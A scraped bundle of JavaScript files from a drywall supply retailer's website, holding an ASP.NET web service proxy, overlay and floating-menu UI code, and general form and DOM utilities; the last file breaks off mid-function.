/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'CustomerSearch',false,{prefixText:prefixText},succeededCallback,failedCallback,userContext); },
deleteImageForProduct:function(imageid,productid,succeededCallback, failedCallback, userContext) {
/// <param name="imageid" type="Number">System.Int32</param>
/// <param name="productid" type="Number">System.Int32</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'deleteImageForProduct',false,{imageid:imageid,productid:productid},succeededCallback,failedCallback,userContext); },
setThumbnailForProduct:function(imageid,productid,succeededCallback, failedCallback, userContext) {
/// <param name="imageid" type="Number">System.Int32</param>
/// <param name="productid" type="Number">System.Int32</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'setThumbnailForProduct',false,{imageid:imageid,productid:productid},succeededCallback,failedCallback,userContext); },
regenerateThumbnailForProduct:function(imageid,productID,oldThumbID,succeededCallback, failedCallback, userContext) {
/// <param name="imageid" type="Number">System.Int32</param>
/// <param name="productID" type="Number">System.Int32</param>
/// <param name="oldThumbID" type="Number">System.Int32</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'regenerateThumbnailForProduct',false,{imageid:imageid,productID:productID,oldThumbID:oldThumbID},succeededCallback,failedCallback,userContext); },
deleteImageForHowToTip:function(imageid,tipid,succeededCallback, failedCallback, userContext) {
/// <param name="imageid" type="Number">System.Int32</param>
/// <param name="tipid" type="Number">System.Int32</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'deleteImageForHowToTip',false,{imageid:imageid,tipid:tipid},succeededCallback,failedCallback,userContext); },
RetrievePromoCodeValidityByName:function(txt,succeededCallback, failedCallback, userContext) {
/// <param name="txt" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'RetrievePromoCodeValidityByName',false,{txt:txt},succeededCallback,failedCallback,userContext); }}
wsUtilities.registerClass('wsUtilities',Sys.Net.WebServiceProxy);
wsUtilities._staticInstance = new wsUtilities();
wsUtilities.set_path = function(value) {
wsUtilities._staticInstance.set_path(value); }
wsUtilities.get_path = function() { 
/// <value type="String" mayBeNull="true">The service url.</value>
return wsUtilities._staticInstance.get_path();}
wsUtilities.set_timeout = function(value) {
wsUtilities._staticInstance.set_timeout(value); }
wsUtilities.get_timeout = function() { 
/// <value type="Number">The service timeout.</value>
return wsUtilities._staticInstance.get_timeout(); }
wsUtilities.set_defaultUserContext = function(value) { 
wsUtilities._staticInstance.set_defaultUserContext(value); }
wsUtilities.get_defaultUserContext = function() { 
/// <value mayBeNull="true">The service default user context.</value>
return wsUtilities._staticInstance.get_defaultUserContext(); }
wsUtilities.set_defaultSucceededCallback = function(value) { 
 wsUtilities._staticInstance.set_defaultSucceededCallback(value); }
wsUtilities.get_defaultSucceededCallback = function() { 
/// <value type="Function" mayBeNull="true">The service default succeeded callback.</value>
return wsUtilities._staticInstance.get_defaultSucceededCallback(); }
wsUtilities.set_defaultFailedCallback = function(value) { 
wsUtilities._staticInstance.set_defaultFailedCallback(value); }
wsUtilities.get_defaultFailedCallback = function() { 
/// <value type="Function" mayBeNull="true">The service default failed callback.</value>
return wsUtilities._staticInstance.get_defaultFailedCallback(); }
wsUtilities.set_enableJsonp = function(value) { wsUtilities._staticInstance.set_enableJsonp(value); }
wsUtilities.get_enableJsonp = function() { 
/// <value type="Boolean">Specifies whether the service supports JSONP for cross domain calling.</value>
return wsUtilities._staticInstance.get_enableJsonp(); }
wsUtilities.set_jsonpCallbackParameter = function(value) { wsUtilities._staticInstance.set_jsonpCallbackParameter(value); }
wsUtilities.get_jsonpCallbackParameter = function() { 
/// <value type="String">Specifies the parameter name that contains the callback function name for a JSONP request.</value>
return wsUtilities._staticInstance.get_jsonpCallbackParameter(); }
wsUtilities.set_path("/wsUtilities.asmx");
wsUtilities.CitySearch= function(prefixText,onSuccess,onFailed,userContext) {
/// <param name="prefixText" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
wsUtilities._staticInstance.CitySearch(prefixText,onSuccess,onFailed,userContext); }
wsUtilities.CustomerSearch= function(prefixText,onSuccess,onFailed,userContext) {
/// <param name="prefixText" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
wsUtilities._staticInstance.CustomerSearch(prefixText,onSuccess,onFailed,userContext); }
wsUtilities.deleteImageForProduct= function(imageid,productid,onSuccess,onFailed,userContext) {
/// <param name="imageid" type="Number">System.Int32</param>
/// <param name="productid" type="Number">System.Int32</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
wsUtilities._staticInstance.deleteImageForProduct(imageid,productid,onSuccess,onFailed,userContext); }
wsUtilities.setThumbnailForProduct= function(imageid,productid,onSuccess,onFailed,userContext) {
/// <param name="imageid" type="Number">System.Int32</param>
/// <param name="productid" type="Number">System.Int32</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
wsUtilities._staticInstance.setThumbnailForProduct(imageid,productid,onSuccess,onFailed,userContext); }
wsUtilities.regenerateThumbnailForProduct= function(imageid,productID,oldThumbID,onSuccess,onFailed,userContext) {
/// <param name="imageid" type="Number">System.Int32</param>
/// <param name="productID" type="Number">System.Int32</param>
/// <param name="oldThumbID" type="Number">System.Int32</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
wsUtilities._staticInstance.regenerateThumbnailForProduct(imageid,productID,oldThumbID,onSuccess,onFailed,userContext); }
wsUtilities.deleteImageForHowToTip= function(imageid,tipid,onSuccess,onFailed,userContext) {
/// <param name="imageid" type="Number">System.Int32</param>
/// <param name="tipid" type="Number">System.Int32</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
wsUtilities._staticInstance.deleteImageForHowToTip(imageid,tipid,onSuccess,onFailed,userContext); }
wsUtilities.RetrievePromoCodeValidityByName= function(txt,onSuccess,onFailed,userContext) {
/// <param name="txt" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
wsUtilities._staticInstance.RetrievePromoCodeValidityByName(txt,onSuccess,onFailed,userContext); }


--- FILE ---
content_type: application/javascript
request_url: https://www.1800drywall.ca//js/overlay.js
body_size: 9614
content:
function showOverlay(el,bgel)
{
	showElement(null,el);
	showElement(null,bgel);
	adjustOverlay(el,bgel);
}
function hideOverlay(el,bgel)
{
	hideElement(null,el);
	hideElement(null,bgel);
}
function adjustOverlay(el,bgel)
{
	var overlay = bgel;
	
	var ctlExID = el.id.substring(0,el.id.lastIndexOf("_Overlay"));
	
	var ovrBody = document.getElementById(ctlExID + "_Overlay_Body");
	
	
	var resizeArr = new Array();
	resizeArr.push(ctlExID + "_Overlay_Body_Left");
	resizeArr.push(ctlExID + "_Overlay_Body_Center");
	resizeArr.push(ctlExID + "_Overlay_Body_Right");

	resize_elements(resizeArr);
	
	var htmlheight = document.body.parentNode.scrollHeight; 
	var windowheight = window.innerHeight; 
	var htmlWidth = document.body.parentNode.scrollWidth; 
	var windowWidth = window.innerWidth;

	if ( htmlheight < windowheight ) 
	{ 
		overlay.style.height = windowheight + "px"; 
	} 
	else 
	{ 
		overlay.style.height = htmlheight + "px"; 
	}
	if ( htmlWidth < windowWidth ) 
	{ 
		overlay.style.width = windowWidth + "px"; 
	} 
	else 
	{ 
		overlay.style.width = htmlWidth + "px"; 
	}
	
	scrollxy = getScrollXY();
	//el.style.top = (((screen.availHeight / 2)+parseInt(scrollxy[1])) - el.offsetHeight)+"px";
	el.style.top = "20px";
	var elW = el.style.width.replace("px", "");
	var brW = window.innerWidth || document.body.clientWidth;
	el.style.left = ((brW - parseInt(elW)) / 2) + "px";
	
	overlay.position = "absolute";
}
 window.onresize = function(){
     adjustOverlay(document.getElementById('Overlay'), document.getElementById('Overlay_Backdrop'));
};
function create_overlay(width, content, title, showclose)
{
	destroy_overlay();
	var divClear = document.createElement('div');
	divClear.className = "ClearBoth";
	
	var dw = 24; //The width of the header tl + 1
	var db = 1; 
	var iw = width - (db - 1) //inner width
	var ow = width + dw //outer width
	var bw = width - 1; //body width
	var id = "";
	
	var T_greyBack = document.createElement("div");
	T_greyBack.id = "Overlay_Backdrop";
	T_greyBack.className = "Overlay_Backdrop";
	
	var T_greyBackIframe = document.createElement("iframe");
	T_greyBackIframe.src = "blank.htm";
	T_greyBack.appendChild(T_greyBackIframe);
	
	/*var ContainingDiv = document.createElement("div");
	ContainingDiv.className = 'ContainingDiv';
	ContainingDiv.id = 'Overlay_Backdrop_Container';
	
	ContainingDiv.appendChild(T_greyBack);*/
	
	document.body.appendChild(T_greyBack);
	
	
	if(!existsDefined(showclose))
		showclose = true;
	
	if(existsDefined(document.getElementById('Overlay')))
	{
		document.getElementById('Overlay').outerHTML = " ";
		//document.body.removeChild(document.getElementById('Overlay'));
	}
	
	var divContainer = document.createElement('div');
	divContainer.id = "Overlay" + id;
	divContainer.style.width = ow + "px";
	divContainer.className = "Overlay";
	/* Handle */
	var divHandle = document.createElement('div');
	divHandle.id = "Overlay_Handle" + id;
	divHandle.className = "TheHandle";
	
	var divHandleLeft = document.createElement('div');
	divHandleLeft.className = "Left";
	
	var divHandleRight = document.createElement('div');
	divHandleRight.className = "Right";
	
	var divHandleCenter = document.createElement('div');
	divHandleCenter.className = "Center";
	divHandleCenter.style.width = iw + "px";
	
	if(existsDefined(title))
	{
		var divHandleCenterTitle = document.createElement('span');
		divHandleCenterTitle.className = "Title";
		divHandleCenterTitle.innerHTML = title;
		divHandleCenterTitle.id = "Overlay_Handle_Title";
		divHandleCenterTitle.style.width = (iw - 70) + "px";
		divHandleCenter.appendChild(divHandleCenterTitle);
	}
	
	if(showclose)
	{
		var divHandleCenterClose = document.createElement('a');
		divHandleCenterClose.href="#";
		divHandleCenterClose.onclick = function () { show_overlay(); return false; }
		divHandleCenterClose.className = "CloseLink";
		divHandleCenter.appendChild(divHandleCenterClose);
	}
	divHandle.appendChild(divHandleLeft);
	divHandle.appendChild(divHandleCenter);
	divHandle.appendChild(divHandleRight);
	/* End Handle */
	
	/* Body */
	var divBody = document.createElement('div');
	divBody.id = "Overlay_Body" + id;
	divBody.className = "TheBody";
	
	var divBodyLeft = document.createElement('div');
	divBodyLeft.className = "Left";
	divBodyLeft.id = "Overlay_Body_Left" + id;
	
	var divBodyRight = document.createElement('div');
	divBodyRight.className = "Right";
	divBodyRight.id = "Overlay_Body_Right" + id;
	
	var divBodyCenter = document.createElement('div');
	divBodyCenter.className = "Center";
	divBodyCenter.id = "Overlay_Body_Center" + id;
	divBodyCenter.innerHTML = content;
	divBodyCenter.style.width = bw + "px";
	divBodyCenter.appendChild(divClear);
	
	divBody.appendChild(divBodyLeft);
	divBody.appendChild(divBodyCenter);
	divBody.appendChild(divBodyRight);
	
	/* End Body */
	
	/* Footer */
	var divFooter = document.createElement('div');
	divFooter.id = "Overlay_Footer" + id;
	divFooter.className = "TheFooter";
	
	var divFooterLeft = document.createElement('div');
	divFooterLeft.className = "Left";
	
	var divFooterRight = document.createElement('div');
	divFooterRight.className = "Right";
	
	var divFooterCenter = document.createElement('div');
	divFooterCenter.className = "Center";
	divFooterCenter.style.width = iw + "px";
	
	divFooter.appendChild(divFooterLeft);
	divFooter.appendChild(divFooterCenter);
	divFooter.appendChild(divFooterRight);
	/* End Footer */
	
	divContainer.appendChild(divHandle);
	divContainer.appendChild(divBody);
	divContainer.appendChild(divFooter);
	
	divContainer.appendChild(divClear);
	
	var hf = document.createElement('input');
	hf.type = 'hidden';
	hf.id = "hf_Overlay_Width";
	hf.value = width + "";
	
	divContainer.appendChild(hf);
	document.body.appendChild(divContainer);
	
	resize_elements(new Array("Overlay_Body_Left" + id,"Overlay_Body_Center" + id,"Overlay_Body_Right" + id));
	
			
	adjustOverlay(document.getElementById('Overlay'),document.getElementById('Overlay_Backdrop'));
}
function destroy_overlay()
{
	try
	{
		document.getElementById('Overlay_Backdrop').outerHTML = " ";
		document.getElementById('Overlay').outerHTML = " ";
		//document.body.removeChild(document.getElementById('Overlay_Backdrop'));
		//document.body.removeChild(document.getElementById('Overlay'));
	}
	catch(e)
	{
		
	}
}

function show_overlay(thewidth,thetext,thetitle,showclose) 
{
	if(!existsDefined(thewidth) && !existsDefined(thetext) && !existsDefined(thetitle) && !existsDefined(showclose))
		destroy_overlay();
	else
		create_overlay(thewidth,thetext,thetitle,showclose);
	//adjust_overlay();
	
	if(!existsDefined(showclose))
		showclose = true;
		
	return false;
}



/* -------------- Pagination ------------ */

function updatePagerControls(delta) {
    var $items = $('#Overlay_Body .messages').children();
    var $current = $items.filter('.current');
    var index = $current.index();
    var newIndex = index + delta;

    // Range check the new index
    newIndex = (newIndex < 0) ? 0 : ((newIndex > $items.length) ? $items.length : newIndex);

    if (newIndex != index) {
        $current.removeClass('current');
        $current = $items.eq(newIndex).addClass('current');

        // Add cookie with message last seen date
        var date = new Date;
        if ($current.length) {
            document.cookie = $current.attr('id') + "Seen=" + date.getTime() + ";expires=Thu, 01 Jan 2030 00:00:01 GMT; path=/";
        }

        // Hide/show the next/prev
        $("#Overlay_Body #prev").toggle(!$current.is($items.first()));
        $("#Overlay_Body #next").toggle(!$current.is($items.last()));
    }
    if ($items.length == 0) {
        $("#Overlay_Body #prev").hide();
        $("#Overlay_Body #next").hide();
        destroy_overlay();
    }
}

// Check what messages to hide
function checkMessageCookies() {
    var $items = $('#Overlay_Body .messages').children();
    $items.each(function (index) {
        //console.log(index + ": " + $(this).attr('id'));
        if (document.cookie.indexOf($(this).attr('id') + "Hide=1") != -1) {
            //console.log($(this).attr('id') + "=1");
            $(this).remove();
        }
        if (document.cookie.indexOf($(this).attr('id') + "Seen") != -1) {
            var date = new Date;
            var hours = parseFloat($('#' + $(this).attr('id') + "Hours").val());
            var seenTime = new Date(parseInt(getCookie($(this).attr('id') + "Seen")));
            var nextTime = new Date(parseInt(getCookie($(this).attr('id') + "Seen")) + (hours * 60 * 60 * 1000));

            if (date.getTime() < nextTime) {
                //console.log("hide by date");
                $(this).remove();
            }
            //console.log(
            //    $(this).attr('id') + "Seen=" +
            //    getCookie($(this).attr('id') + "Seen") + ", " +
            //    "now: " + date.getTime() + ", " +
            //    "hours: " + hours + ", " +
            //    "seenTime: " + seenTime + ", " +
            //    "nextTime: " + nextTime
            //    );

        }
    });
}

function setCookieOverrideMessage(checkbox) {
    if (checkbox.checked) {
        document.cookie = $(checkbox).parent().attr('id') + "Hide=1;expires=Thu, 01 Jan 2030 00:00:01 GMT; path=/;";
        $(checkbox).parent().remove();
        updatePagerControls(1);
    }
}

function getCookie(name) {
    var value = "; " + document.cookie;
    var parts = value.split("; " + name + "=");
    if (parts.length == 2) return parts.pop().split(";").shift();
}

/* -------------- End Pagination ------------ */

--- FILE ---
content_type: application/javascript
request_url: https://www.1800drywall.ca//js/floating.js
body_size: 1248
content:
/*
Floating Menu script-  Roy Whittle (http://www.javascript-fx.com/)
Script featured on/available at http://www.dynamicdrive.com/
This notice must stay intact for use

This script was adapted from the above and requires the function getScrollXY()
*/

var divid = "divStayTopLeft";

function JSFX_FloatTopDiv()
{
	var floatingid = findControl(divid,"div")
	var floatingmovesteps = 15;
	var	ftlObj = ml(floatingid);
	
	var startX = 0,
	startY = 0;
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	
	function ml(id)
	{
		var el=document.getElementById(id);
		
		var values = Array();
		values = getScrollXY();
		
		if(el != null && el != undefined)
		{
			
			el.x = values[0];
			
			if (verticalpos=="fromtop")
				el.y = values[1];
			else
			{
				//el.y = ns ? pageYOffset + innerHeight : values[1] + document.body.clientHeight;
				//el.y -= values[1];
			}
			
			return el;
		}
		
		return null
	}
	window.stayTopLeft = function ()
	{
		if(ftlObj != null && ftlObj != undefined)
		{
			var values = Array();
			values = getScrollXY();
			if (verticalpos=="fromtop")
			{
				var pY = values[1];
				ftlObj.y += (pY + startY - ftlObj.y)/floatingmovesteps;
			}
			else
			{
				var pY = values[1];
				ftlObj.y += (pY - startY - ftlObj.y)/floatingmovesteps;
			}
			ftlObj.style.left = ftlObj.x + "px";
			ftlObj.style.top = ftlObj.y + "px";
			setTimeout("stayTopLeft()", 10);
		}
	}
	
	stayTopLeft();
}

--- FILE ---
content_type: application/javascript
request_url: https://www.1800drywall.ca//js/utilities.js
body_size: 12129
content:
function fixIEBGFlicker()
{
	try 
	{ 
		document.execCommand("BackgroundImageCache", false, true); 
	} 
	catch(err) {}
}


function selectMouseOver()
{
	this.className = this.className.indexOf("Hover") == -1 ? this.className + " Hover" : this.className;
}
function selectMouseOut()
{
	this.className = this.className.replace("Hover","");
}
function fixIeFlash()
{
	objects = document.getElementsByTagName("object");
	for (var i = 0; i < objects.length; i++)
	{
		objects[i].outerHTML = objects[i].outerHTML;
	}
}

function postBackHiddenField(hiddenFieldID) 
{
    var hiddenField = $get(hiddenFieldID);
    if (hiddenField) 
    {
        hiddenField.value = (new Date()).getTime();
        __doPostBack(hiddenFieldID,'');
	}
}
function resize_elements(items)
{
	var recs = new Array();
	for(i = 0; i < items.length; i++)
	{	
		recs[i] = document.getElementById(items[i]);
	}
	
	var max = 0;
	for(i=0; i<recs.length; i++)
	{
		if(existsDefined(recs[i]))
		{
		
			
			if(recs[i].offsetHeight > max)
			{
				max = recs[i].offsetHeight;
			}
		}
	}
	for(i = 0; i < recs.length; i++)
	{
		
		if(existsDefined(recs[i]))
		{
	
			recs[i].style.height = max + "px";
		}
	}
	//alert(max);
	
}
function makePreWindow( url, window_width, window_height, scrollbars )
{
    var screenPosX,screenPosY;
	var newWindow = null;
	if(!scrollbars)
	{
		scrollbars = 0;
	}
	if(window_width > screen.availWidth || window_height > screen.availHeight)
	{
		scrollbars = 1;
		window_height = window_height + 14;
		window_width = window_width + 14;
	}
			screenPosX = 0;
			screenPosY = 0;
	newWindow = window.open(url, 'Preview','toolbar=0,location=0,directories=0,status=0,menubar=0,scrollbars='+scrollbars+',resizable=0,copyhistory=0,width='+window_width+',height='+window_height+',screenX='+screenPosX+',screenY='+screenPosY);
	newWindow.focus();
}
function DeselectAssociatedDropDown(txt,dropdown)
{
	var ddl = document.getElementById(findControl(dropdown,'select'));
	
	if(txt.value == "")
		ddl.selectedIndex = 0;
	return false;
}
function findControl(elname,htmlElementType)
{
    var i;
    var foundID = "";
    htmlElementType = typeof htmlElementType == "undefined" ? "" : htmlElementType;
    htmlElementType = htmlElementType.toLowerCase() == 'dropdownlist' ? 'select' : htmlElementType;
    var x = document.getElementsByTagName(htmlElementType);
    if(htmlElementType != "")
    {
		if(x.length > 1)
		{
			var i = 0;
			while(i < x.length)
			{
				var e = x[i];
				if ((e != null) && (foundID == ""))
				{                   
					var cid = new String(e.id); 
					var index = cid.search(elname);
					if ((index >= 0) && (cid.length == (index + elname.length)))
					{                    
						foundID = cid;
						i = x.length;
					}
				}
				i++;
			}
		}
	}
	else
	{
		for(i = 0; i < document.forms[0].elements.length; i ++)
		{
			var e = document.forms[0].elements[i];
			if ((e != null) && (foundID == ""))
			{                   
				var cid = new String(e.id); 
				var index = cid.search(elname);
				if ((index > 0) && (cid.length == (index + elname.length)))
				{                    
					foundID = cid;
				}
			}
		}
	}
	
    return (foundID);
}
function getSelectedDropDownValue(ddl)
{
	if(existsDefined(ddl.length) && !existsDefined(ddl.options))
		ddl = document.getElementById(ddl);
		
	return ddl.options[ddl.selectedIndex].value;
}
function SelectDropDownValue(value, ddl)
{
	if(typeof ddl == "string")
	{
		ddl = document.getElementById(ddl);
	}
	for(var i = 0; i < ddl.options.length; i++)
	{
		if(ddl.options[i].value == value)
			ddl.options[i].selected = true;
	}
}
function clearOptions(ddl)
{

	var i;
	for(i=ddl.options.length-1; i >= 0; i--)
	{
		ddl.remove(i);
	}
}
function EnableRowHighlight(acceptableClasses)
{
	/*var tables = document.getElementsByTagName("table")
	var goahead = false;
	for(var i = 0; i < tables.length; i++)
	{
		goahead = false;
		for(var j = 0; j < acceptableClasses.length; j++)
		{
			if(tables[i].className.indexOf(acceptableClasses[j]) != -1)
				goahead = true;
		}
		
		if(goahead)
		{
			
			var tablebody = tables[i].getElementsByTagName("tbody")
			for(var j = 0; j < tablebody.length; j++)
			{
				var tablerow = tablebody[j].getElementsByTagName("tr");
				for(var k = 0; k < tablerow.length; k++)
				{
					var th = tablerow[k].getElementsByTagName("th");
					if(th.length == 0)
					{
						tablerow[k].onmouseover	= TableRowMouseOver;
						tablerow[k].onmouseout	= TableRowMouseOut;
					}
				}
			}				
		}
	}	*/
}

function TableRowMouseOver()
{
	this.className.indexOf(" HighlightedRow") == -1 ? this.className += " HighlightedRow" : this.className = this.className;
}

function TableRowMouseOut()
{
	this.className = this.className.replace("HighlightedRow","");
}
function getScrollXY() {
  var scrOfX = 0, scrOfY = 0;
  if( typeof( window.pageYOffset ) == 'number' ) 
  {
  	//Netscape compliant
	scrOfY = window.pageYOffset;
	scrOfX = window.pageXOffset;
  } 
  else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) 
  {
	//DOM compliant
	scrOfY = document.body.scrollTop;
	scrOfX = document.body.scrollLeft;
  } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
	//IE6 standards compliant mode
	scrOfY = document.documentElement.scrollTop;
	scrOfX = document.documentElement.scrollLeft;
  }
  return [ scrOfX, scrOfY ];
}
function GenerateRandom(ceiling) //will start at 0 and always be one less than the ceiling
{
	var randomnumber=Math.floor(Math.random()*ceiling)
	return randomnumber;
}
function isDigit(num) {
	if (num.length>1)
	{
		return false;
	}
	var string="1234567890";
	if (string.indexOf(num) != -1)
	{
		return true;
	}
	return false;
}
function isInteger(val){
	if(isNaN(val))
		return false;
	for(var i=0;i<val.length;i++)
	{
		if(!isDigit(val.charAt(i)))
		{
			return false;
		}		
	}
	return true;
}
function isBlank(val)
{
	if(val==null)
	{
		return true;
	}
	for(var i=0;i<val.length;i++) 
	{
		if ((val.charAt(i)!=' ')&&(val.charAt(i)!="\t")&&(val.charAt(i)!="\n")&&(val.charAt(i)!="\r"))
		{
			return false;
		}
	}
	return true;
}

var fixoffsetleft = 0;
var fixoffsettop = 1;
function getposOffset(what, offsettype)
{
	var totaloffset=(offsettype=="left")? (what.offsetLeft - fixoffsetleft) : (what.offsetTop + fixoffsettop);
	var parentEl=what.offsetParent;
	while (parentEl!=null)
	{
		totaloffset=(offsettype=="left")? totaloffset+parentEl.offsetLeft : totaloffset+parentEl.offsetTop;
		parentEl=parentEl.offsetParent;
	}
	return totaloffset;
}
function get_query_string(qstr,qs,esc) 
{
	var i, pos, argname, argvalue, queryString, pairs;
	queryString = !existsDefined(qs) ? location.href.substring(location.href.indexOf("?")+1) : qs; 
	if(!existsDefined(esc))
		esc = true;
	pairs = queryString.split("&");
	for (i = 0; i < pairs.length; i++) 
	{
		pos = pairs[i].indexOf('=');
		if (pos == -1) 
		{
			continue;
		}
		argname = pairs[i].substring(0,pos);
		argvalue = pairs[i].substring(pos+1);
		if (argname == qstr) 
		{
			if(!esc)
				return argvalue;
			else
				return unescape(argvalue.replace(/\+/g, " "));
		}
	}
	return "";
}
function focusWindow(linkplace,windowname)
{
	var win = window.open(linkplace,windowname);
	win.focus();
}
function existsDefined(i,de)
{
	if(de == null || de == "")
		de = false;
	if(de)
		alert(typeof i);
	if(typeof i == "undefined" || i == null)
		return false;
	else
		return true;
}
function printArray(arr)
{
	var strAl = "";
	for(var i = 0; i < arr.length; i++)
	{
		strAl += "[" + i + "] = " + arr[i] + "\n";
	}
	return strAl;
}
function toggleVisibility(sender,el)
{
	
	var sendere = null;
	
	sendere = sender;
		
	ele = el;
		
	if(ele.className.indexOf("Hidden") != -1)
		showElement(sendere,ele);
	else
		hideElement(sendere,ele);
	
}
function showElement(sender, el)
{
	var elname = el;
	if(el.length)	
		el = document.getElementById(el);
	else
		elname = null;

	if(!existsDefined(el) && existsDefined(elname))
	{
		el = document.getElementById(findControl(elname,'img'));
	}
	if(existsDefined(el))
	{
		el.className = el.className.replace("Hidden","");
		if(existsDefined(sender))		
			sender.className += " Expanded";	
	}
}
function hideElement(sender, el)
{
	if(existsDefined(el))
	{
		if(el.className.indexOf("Hidden") == -1)
		{
			el.className += " Hidden";
			if(existsDefined(sender))		
				sender.className = sender.className.replace("Expanded","");
		}
	
	}
}
function getPageFileName()
{
	return location.href.substring(location.href.lastIndexOf('/')+1);
}
function elementHasScrollbar(elem_id)
{
	elem = existsDefined(elem_id.length) ? document.getElementById(elem_id) : elem_id;
	
	if (elem.clientHeight < elem.scrollHeight)
		return true;
	else
		return false;
}
function resetForm(formid)
{
	var form = document.getElementById(formid);
	
	if(existsDefined(form))
		form.reset();
}
function redirect(url)
{
	window.location = url;
}
function catchEnter(e,focusel,eltype)
{
	var el = null;
	el = focusel;
	if(existsDefined(focusel.length))
		el = document.getElementById(focusel);
	if(!existsDefined(el) && existsDefined(eltype))
		el = document.getElementById(findControl(focusel,eltype));
		
    var id = !e ? window.event : e;
    if (id['keyCode'] == 13  )
    {

       el.focus()

    }
}
function formatCurrency(num) 
{
	num = num.toString().replace(/\$|\,/g,'');
	if(isNaN(num))
	num = "0";
	sign = (num == (num = Math.abs(num)));
	num = Math.floor(num*100+0.50000000001);
	cents = num%100;
	num = Math.floor(num/100).toString();
	if(cents<10)
	cents = "0" + cents;
	for (var i = 0; i < Math.floor((num.length-(1+i))/3); i++)
	num = num.substring(0,num.length-(4*i+3))+','+
	num.substring(num.length-(4*i+3));
	return (((sign)?'':'-') + '$' + num + '.' + cents);
}
function stripCharacters(str, chars)
{
	
	filteredValues = chars;
	var i;
	var returnString = "";
	for (i = 0; i < str.length; i++) 
	{  // Search through string and append to unfiltered values to returnString.
		var c = str.charAt(i);
		if (filteredValues.indexOf(c) == -1) 
			returnString += c;
	}
	return returnString;
}
function PadZero(i)
{
if (i<10)
  {
  i="0" + i;
  }
return i;
}
function headerToggleClass(el)
{
	if(el.className.indexOf('Collapsed') != -1)
	{
		el.className = el.className.replace('Collapsed','');
	}
	else
	{
		el.className += ' Collapsed';	
	}
}
function setupMainNav()
{
	var nav = document.getElementById('divNavigation');
    if (existsDefined(nav)) {

        var lnks = nav.getElementsByTagName('a');
        for (var i = 0; i < lnks.length; i++) {
            if (lnks[i].href.indexOf(getPageFileName()) != -1 && lnks[i].className.indexOf('Active') == -1 && getPageFileName() != "") {
                lnks[i].className += " Active";
            }
        }
    }

}

// Permissions checkbox helper
$(document).ready(function () {
    var cbToggler = $('#ctl00_ctl00_cphContent_cphContent_pnlPermissions_pnlContent').find('.cbCheckAll');
    cbSectionsAll = ($('.permissionsBlock'));
    cbSectionsAll.find('td>input').bind('click', function () { t(this); });
    cbSectionsAll.each(function () {
        if ($(this).find('.CheckBox input[type="checkbox"]:not(:checked)').length == 0)
            $(this).find('.cbCheckAll').prop('checked', true);
    });
    cbToggler.bind('click', function () {
        var cbSection = $(this).parent().siblings().find('input');
        if (this.checked) (cbSection.prop('checked', true));
            else (cbSection.prop('checked', false));
    });
    function t(a) {
        var check;
        var currentSection = $(a).parentsUntil('.permissionsBlock').parent();
        if (currentSection.find('.CheckBox input[type="checkbox"]:not(:checked)').length === 0)
            check = true
        else 
            check = false;
        currentSection.find('.cbCheckAll').prop('checked', check);
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.1800drywall.ca//js/ajax.js
body_size: 1117
content:
function regenerateThumbnailForProduct(imageid, productid, oldthumbid)
{
	wsUtilities.regenerateThumbnailForProduct(imageid,productid,oldthumbid,regenerateThumbnailFinish);
}
function regenerateThumbnailFinish(result)
{
	if(result)
	{
		alert("Thumbnail regenerated");
		document.getElementById("btnRefresher").click();
	}
	else
		alert("There was an error regenerating the thumbnail");
}
function deleteImageForProduct(imageid, productid)
{
	if(confirm('This will permenantly delete this image and it\'s associated images. Continue?'))
		wsUtilities.deleteImageForProduct(imageid,productid,deleteImageComplete);
}
	
function deleteImageComplete(result)
{
	if(result)
	{
